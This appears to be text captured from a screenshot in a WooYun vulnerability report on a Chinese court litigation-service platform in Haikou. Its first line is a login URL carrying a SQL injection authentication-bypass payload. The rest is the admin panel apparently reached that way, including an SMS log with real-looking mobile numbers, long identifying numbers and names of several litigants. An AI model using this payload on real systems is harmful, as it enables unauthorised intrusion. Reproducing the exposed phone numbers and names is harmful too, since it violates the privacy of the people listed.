 www.mlfy.gov.cn/sfpt/newlogin/loginnew.jsp?uid=-1%27Or%271%27=%271%27--
海口市美兰区法院诉讼服务平台
微信平台 诉服平台 门户管理 菜单 诉服外网 系统管理 坐席办理 信息查询 法官办理
短信接收查询
庭审信查息询
案件信息查询
阅卷预约查询
预约法官查询
短信发送查询
判后答疑查询
材料递交查询
证据交换查询
预约查档查询
网上信访查询
旁听庭审查询
在线咨询查询
网上立案查询
用户基本信息
短信接收记录列表 查询
选择 序号 手机号 当事人编号 日期时间 短信内容 是否已
1 13876811815 2015-04-20 收到，谢谢! 0
2 13876826105 2015-04-22 1234512345123456夏运动 0
3 13697524693 2015-05-07 查询 0
4 13697524693 2015-05-07 9270565604360722刘宇奇 0
5 18508937678 2015-06-05 11 0
6 18508937678 2015-06-05 5432111884670567陈科奇 0
7 18508937678 2015-06-05 5432111884670567陈科奇 0
8 13707575600 2015-06-05 5432111884670567陈科奇 0
9 13700493555 2015-07-22 收到 0
上一页 1 2 [共计：2页]
www.wooyun.org